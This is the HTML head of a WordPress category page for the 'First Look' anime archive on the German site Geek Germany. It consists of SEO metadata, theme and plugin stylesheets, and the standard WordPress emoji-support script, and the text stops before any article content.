

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/category/anime/first-look-anime/
body_size: 21000
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>First Look Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/category/anime/first-look-anime/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="First Look Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/category/anime/first-look-anime/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/category/anime/first-look-anime/","url":"https://www.geek-germany.de/category/anime/first-look-anime/","name":"First Look Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/category/anime/first-look-anime/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/category/anime/first-look-anime/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2018/01/Kokkoku-1.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/category/anime/first-look-anime/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/category/anime/first-look-anime/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2018/01/Kokkoku-1.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/01/Kokkoku-1.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/category/anime/first-look-anime/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Anime","item":"https://www.geek-germany.de/category/anime/"},{"@type":"ListItem","position":3,"name":"First Look"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; First Look Kategorie-Feed" href="https://www.geek-germany.de/category/anime/first-look-anime/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
